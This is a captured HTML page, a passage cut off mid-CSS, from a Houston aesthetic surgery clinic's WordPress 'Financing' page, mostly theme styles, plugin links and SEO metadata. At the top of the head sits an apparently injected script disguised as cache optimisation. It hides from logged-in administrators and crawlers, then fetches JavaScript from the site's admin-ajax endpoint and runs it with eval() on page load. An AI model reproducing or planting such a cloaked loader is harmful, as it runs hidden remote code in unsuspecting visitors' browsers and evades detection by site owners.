

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aesthetichouston.com/financing/
body_size: 33796
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >

<head>
  <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.aesthetichouston.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.aesthetichouston.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Financing | Aesthetic Surgery Institute</title>
	<meta name="description" content="Aesthetic Surgery Institute offers financing options for our patients looking for a convenient &amp; easy method to pay for procedures." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.aesthetichouston.com/financing/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Financing | Aesthetic Surgery Institute" />
	<meta property="og:description" content="Aesthetic Surgery Institute offers financing options for our patients looking for a convenient &amp; easy method to pay for procedures." />
	<meta property="og:url" content="https://www.aesthetichouston.com/financing/" />
	<meta property="og:site_name" content="Aesthetic Surgery Institute" />
	<meta property="article:modified_time" content="2025-10-28T19:22:01+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgets.leadconnectorhq.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Aesthetic Surgery Institute &raquo; Feed" href="https://www.aesthetichouston.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aesthetic Surgery Institute &raquo; Comments Feed" href="https://www.aesthetichouston.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aesthetichouston.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://www.aesthetichouston.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://www.aesthetichouston.com/wp-content/plugins/layerslider/static/layerslider/css/layerslider.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.aesthetichouston.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.aesthetichouston.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='single-testimonial-block-css'  href='https://www.aesthetichouston.com/wp-content/plugins/easy-testimonials/blocks/single-testimonial/style.css?ver=1710283868' type='text/css' media='all' />
<link rel='stylesheet' id='random-testimonial-block-css'  href='https://www.aesthetichouston.com/wp-content/plugins/easy-testimonials/blocks/random-testimonial/style.css?ver=1710283868' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-list-block-css'  href='https://www.aesthetichouston.com/wp-content/plugins/easy-testimonials/blocks/testimonials-list/style.css?ver=1710283868' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-cycle-block-css'  href='https://www.aesthetichouston.com/wp-content/plugins/easy-testimonials/blocks/testimonials-cycle/style.css?ver=1710283868' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-grid-block-css'  href='https://www.aesthetichouston.com/wp-content/plugins/easy-testimonials/blocks/testimonials-grid/style.css?ver=1710283868' type='text/css' media='all' />
<link rel='stylesheet' id='age-gate-css'  href='https://www.aesthetichouston.com/wp-content/plugins/age-gate/public/css/age-gate-public.css?ver=2.18.4' type='text/css' media='all' />
<style id='age-gate-user-options-inline-css' type='text/css'>
.age-gate-error { display: none; }
</style>
<link rel='stylesheet' id='easy_testimonial_style-css'  href='https://www.aesthetichouston.com/wp-content/plugins/easy-testimonials/include/assets/css/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css'  href='https://www.aesthetichouston.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css'  href='https://www.aesthetichouston.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='LeadConnector-css'  href='https://www.aesthetichouston.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='https://www.aesthetichouston.com/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='https://www.aesthetichouston.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css'  href='https://www.aesthetichouston.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-minimal-css'  href='https://www.aesthetichouston.com/wp-content/plugins/ubermenu/assets/css/skins/minimal.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css'  href='https://www.aesthetichouston.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
 a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:#deb22f;}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:#deb22f;}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:#deb22f;}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:#deb22f;}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 #deb22f;}.x-main{width:calc(100% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 100%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Poppins",sans-serif;font-weight:400;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Poppins",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:#606060;}.widget_text ol li a,.widget_text ul li a{color:#deb22f;}.widget_text ol li a:hover,.widget_text ul li a:hover{color:#deb22f;}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:#deb22f;}.widget_calendar #wp-calendar th{border-color:#deb22f;}.h-feature-headline span i{background-color:#deb22f;}@media (max-width:978.98px){}html{font-size:16px;}@media (min-width:480px){html{font-size:16px;}}@media (min-width:767px){html{font-size:16px;}}@media (min-width:979px){html{font-size:16px;}}@media (min-width:1200px){html{font-size:16px;}}body{font-style:normal;font-weight:400;color:#606060;background-color:rgb(255,255,255);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Poppins",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:0em;}h2,.h2{letter-spacing:0em;}h3,.h3{letter-spacing:0em;}h4,.h4{letter-spacing:0em;}h5,.h5{letter-spacing:0em;}h6,.h6{letter-spacing:0em;}.w-h{font-weight:400 !important;}.x-container.width{width:86%;}.x-container.max{max-width:1280px;}.x-bar-content.x-container.width{flex-basis:86%;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Poppins",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#deb22f;}.cfc-h-tx{color:#deb22f !important;}.cfc-h-bd{border-color:#deb22f !important;}.cfc-h-bg{background-color:#deb22f !important;}.cfc-b-tx{color:#606060 !important;}.cfc-b-bd{border-color:#606060 !important;}.cfc-b-bg{background-color:#606060 !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#deb22f;background-color:#deb22f;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:#deb22f;background-color:#deb22f;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 transparent,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 transparent,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2') format('woff2'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff') format('woff'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2') format('woff2'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff') format('woff'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2') format('woff2'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff') format('woff'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2') format('woff2'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff') format('woff'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2') format('woff2'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff') format('woff'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2') format('woff2'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff') format('woff'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2') format('woff2'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff') format('woff'),url('https://www.aesthetichouston.com/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);} .m2pe-0.x-bar{height:40px;background-color:#000;z-index:9999;}.m2pe-0 .x-bar-content{height:40px;}.m2pe-0.x-bar-space{height:40px;}.m2pe-1.x-bar{border:0;font-size:16px;}.m2pe-1 .x-bar-content{flex-direction:row;justify-content:space-between;}.m2pe-1.x-bar-outer-spacers:after,.m2pe-1.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m2pe-1.x-bar-space{font-size:16px;}.m2pe-2 .x-bar-content{align-items:center;}.m2pe-3.x-bar{height:auto;padding-right:0px;padding-left:0px;z-index:9998;}.m2pe-3 .x-bar-content{height:auto;}.m2pe-3.x-bar-space{height:auto;}.m2pe-4.x-bar{padding-top:12px;padding-bottom:12px;}.m2pe-7.x-bar{width:calc(100% - (0px * 2));background-color:#252525;}.m2pe-8.x-bar{padding-top:15px;padding-bottom:15px;}.m2pe-8 .x-bar-content{align-items:flex-start;}.m2pe-9.x-bar{padding-top:8px;padding-bottom:8px;}.m2pe-a.x-bar-container{flex-direction:row;align-items:center;flex-basis:auto;border:0;font-size:1em;z-index:auto;}.m2pe-c.x-bar-container{justify-content:space-between;}.m2pe-d.x-bar-container{flex-grow:1;flex-shrink:0;}.m2pe-e.x-bar-container{justify-content:flex-start;}.m2pe-f.x-bar-container{max-width:150px;}.m2pe-h.x-bar-container{justify-content:flex-end;width:85%;}.m2pe-i.x-bar-container{flex-grow:0;flex-shrink:1;}.m2pe-j.x-bar-container{max-width:100px;}.m2pe-k.x-bar-container{max-width:157px;}.m2pe-l.x-div{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;flex-wrap:wrap;align-content:center;}.m2pe-m.x-div{flex-grow:0;flex-shrink:1;flex-basis:auto;border:0;font-size:1em;}.m2pe-p.x-anchor {border:0;}.m2pe-p.x-anchor .x-anchor-content {flex-direction:row;align-items:center;}.m2pe-q.x-anchor {font-size:1em;}.m2pe-r.x-anchor {background-color:#deb22f;}.m2pe-r.x-anchor .x-anchor-content {padding-right:0.85em;padding-left:0.85em;}.m2pe-r.x-anchor:hover,.m2pe-r.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m2pe-r.x-anchor {background-color:#deb22f;}.m2pe-r.x-anchor .x-anchor-text-primary {font-weight:600;color:#ffffff;}.m2pe-s.x-anchor .x-anchor-content {justify-content:center;}.m2pe-t.x-anchor .x-anchor-content {padding-top:0.575em;padding-bottom:0.575em;}.m2pe-u.x-anchor .x-anchor-text-primary {font-family:"Poppins",sans-serif;}.m2pe-v.x-anchor .x-anchor-text-primary {font-size:1em;font-style:normal;}.m2pe-w.x-anchor .x-anchor-text-primary {line-height:1.4;}.m2pe-x.x-anchor .x-anchor-text-primary {text-transform:uppercase;}.m2pe-y.x-anchor {font-size:14px;}.m2pe-y.x-anchor .x-anchor-text {margin-right:5px;}.m2pe-y.x-anchor .x-anchor-text-primary {font-weight:inherit;}.m2pe-z.x-anchor {background-color:transparent;}.m2pe-10.x-anchor .x-anchor-content {padding-top:32px;padding-right:12px;padding-bottom:32px;padding-left:12px;}.m2pe-10 > .is-primary {width:100%;height:3px;color:#e9c384;transform-origin:50% 100%;}.m2pe-11.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m2pe-12.x-anchor .x-anchor-text-primary {font-family:inherit;letter-spacing:0.15em;margin-right:calc(0.15em * -1);color:#07355b;}.m2pe-12.x-anchor .x-anchor-sub-indicator {font-size:1em;color:#07355b;}.m2pe-12.x-anchor:hover .x-anchor-sub-indicator,.m2pe-12.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m2pe-12.x-anchor .x-anchor-sub-indicator {color:#e9c384;}.m2pe-13.x-anchor .x-anchor-text-primary {line-height:1;}.m2pe-14.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m2pe-15.x-anchor .x-anchor-content {justify-content:flex-start;padding-right:0.75em;padding-left:0.75em;}.m2pe-15.x-anchor .x-anchor-text {margin-right:125px;}.m2pe-15.x-anchor .x-anchor-text-primary {font-weight:inherit;text-align:left;}.m2pe-15.x-anchor:hover .x-anchor-text-primary,.m2pe-15.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2pe-15.x-anchor .x-anchor-text-primary {color:#e9c384;}.m2pe-16.x-anchor .x-anchor-content {padding-top:0.75em;padding-bottom:0.75em;}.m2pe-18.x-anchor .x-anchor-content {padding-right:0.575em;padding-left:0.575em;}.m2pe-18.x-anchor .x-graphic-icon {font-size:1.5em;width:auto;border:0;color:#ffffff;}.m2pe-18.x-anchor:hover .x-graphic-icon,.m2pe-18.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m2pe-18.x-anchor .x-graphic-icon {color:#deb22f;}.m2pe-1a.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m2pe-1a.x-anchor .x-toggle {color:#ffffff;}.m2pe-1a.x-anchor:hover .x-toggle,.m2pe-1a.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .m2pe-1a.x-anchor .x-toggle {color:#deb22f;}.m2pe-1a.x-anchor .x-toggle-burger {width:10em;margin-top:3em;margin-right:0;margin-bottom:3em;margin-left:0;font-size:2.5px;}.m2pe-1a.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3em * -1),0);}.m2pe-1a.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3em,0);}.m2pe-1b.x-anchor {margin-top:2px;margin-right:0px;margin-bottom:2px;margin-left:0px;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.m2pe-1b.x-anchor .x-anchor-content {padding-top:1em;padding-bottom:1em;}.m2pe-1b.x-anchor:hover,.m2pe-1b.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m2pe-1b.x-anchor {background-color:#f7f7f7;}.m2pe-1b.x-anchor .x-anchor-text-primary {font-weight:700;letter-spacing:0.05em;margin-right:calc(0.05em * -1);}.m2pe-1b.x-anchor:hover .x-anchor-text-primary,.m2pe-1b.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2pe-1b.x-anchor .x-anchor-text-primary {color:#000;}.m2pe-1b.x-anchor:hover .x-anchor-sub-indicator,.m2pe-1b.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m2pe-1b.x-anchor .x-anchor-sub-indicator {color:#000;}.m2pe-1c.x-anchor .x-anchor-content {padding-right:1.25em;padding-left:1.25em;}.m2pe-1c.x-anchor .x-anchor-text {margin-right:auto;}.m2pe-1c.x-anchor .x-anchor-text-primary {color:#606060;}.m2pe-1c.x-anchor .x-anchor-sub-indicator {width:25px;font-size:20px;color:#606060;}.m2pe-1d.x-anchor .x-anchor-text-primary {font-weight:400;}.m2pe-1d.x-anchor:hover .x-anchor-text-primary,.m2pe-1d.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2pe-1d.x-anchor .x-anchor-text-primary {color:#606060;}.m2pe-1d.x-anchor:hover .x-anchor-sub-indicator,.m2pe-1d.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m2pe-1d.x-anchor .x-anchor-sub-indicator {color:#606060;}.m2pe-1e.x-text{border:0;font-size:1em;}.m2pe-1e.x-text .x-text-content{flex-direction:row;justify-content:center;align-items:center;}.m2pe-1e.x-text .x-text-content-text-primary{font-family:"Poppins",sans-serif;font-size:14px;font-style:italic;font-weight:400;line-height:1.4;letter-spacing:0em;text-transform:none;color:#ffffff;}.m2pe-1e.x-text .x-graphic {margin-top:0em;margin-right:0.5em;margin-bottom:0em;margin-left:1.5em;}.m2pe-1e.x-text .x-graphic-icon {font-size:1.25em;width:auto;border:0;color:#ffffff;}.m2pe-1f.x-image{font-size:1em;border:0;background-color:transparent;}.m2pe-1h{font-size:14px;flex-direction:row;justify-content:flex-start;align-items:center;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m2pe-1h > li,.m2pe-1h > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m2pe-1i{font-size:1em;}.m2pe-1i 